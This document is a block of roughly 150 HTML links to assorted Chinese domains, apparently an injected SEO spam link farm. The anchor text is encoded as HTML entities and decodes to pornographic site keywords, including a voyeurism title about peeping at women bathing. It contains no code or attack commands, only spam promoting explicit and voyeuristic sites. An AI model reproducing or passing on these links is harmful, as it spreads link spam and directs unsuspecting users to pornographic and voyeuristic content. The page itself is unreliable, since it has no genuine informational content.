<a href="http://xumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://qianshuangwei.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jhfsp.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://tryuwd.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ie956.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nnn79.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://dygi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://kspingfu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzbz.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://ganxi666.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://zise66.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://sztckj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://cdxkedu.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://lsboot.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://ielts123.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://0774k.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://baidudy8.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://66bai.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://life324.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://xhrose.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://tqzl.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://22588488.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shdedao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://park6666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://33648a.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://ccc9114.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://262500.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://omjia.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://obxguru.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://happyws.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eheizhu.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://p6620.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ie07.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://bt516.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://100scg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://bpqzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dcqikan.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mxabc.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://futree.com.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://stganglong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://000ydw.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://aimaistore.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://hjychem.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
